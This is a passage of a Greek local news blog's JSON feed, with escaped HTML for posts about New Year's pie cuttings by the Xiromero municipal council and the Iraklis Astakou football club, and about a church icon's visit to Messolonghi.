src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου σήμερα Σάββατο 17 Ιανουαρίου, στο τέλος της τακτικής συνεδρίασης και πριν ξεκινήσουν οι ειδικές συνεδριάσεις.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΤο φλουρί κέρδισε η Αντιδήμαρχος Καθαριότητας κα Τσόμπου Άρτεμις.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/w480-h640\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"380\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/fYxFA1G85ns\" title=\"ΚΟΠΗ ΒΑΣΙΛΟΠΙΤΑΣ ΔΗΜΟΤΙΚΟ ΣΥΜΒΟΥΛΙΟ ΞΗΡΟΜΕΡΟΥ 17 ΙΑΝ 2026\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6316103244910803118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","title":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266"},"published":{"$t":"2026-01-17T18:59:00.000+02:00"},"updated":{"$t":"2026-01-17T18:59:05.794+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αθλητικά"}],"title":{"type":"text","$t":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη πίτα"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s1024\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s16000\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣήμερα το απόγευμα στο γήπεδο του Ηρακλή Αστακού, πραγματοποιήθηκε η κοπή  της Πρωτοχρονιάτικης πίτας της ομάδας για το 2026.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΕυχές για Καλή Χρονιά με υγεία και πολλές επιτυχίες!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/s2048\/615959904_1417433923377227_5309977229827759425_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/w640-h640\/615959904_1417433923377227_5309977229827759425_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/s2048\/616070601_1417433816710571_8096973714048773464_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/w640-h640\/616070601_1417433816710571_8096973714048773464_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/s2048\/616109271_1417434036710549_5642725970748252299_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/w640-h640\/616109271_1417434036710549_5642725970748252299_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/s2048\/616355200_1417433866710566_1868991403726766014_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/w640-h640\/616355200_1417433866710566_1868991403726766014_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/s2048\/616485349_1417434053377214_6435088952162969707_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/w640-h640\/616485349_1417434053377214_6435088952162969707_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/s2048\/617503730_1417433856710567_2309598028074075259_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/w640-h640\/617503730_1417433856710567_2309598028074075259_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/s2048\/618804393_1417433810043905_9151677515409799723_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/w640-h640\/618804393_1417433810043905_9151677515409799723_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΦωτογραφίες:\u0026nbsp;Στάθης Κουνάδης\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2985662842226292266\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","title":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη πίτα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s72-c\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4831848061414734132"},"published":{"$t":"2026-01-17T18:37:00.001+02:00"},"updated":{"$t":"2026-01-17T18:37:17.445+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s1515\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1515\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s1519\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr 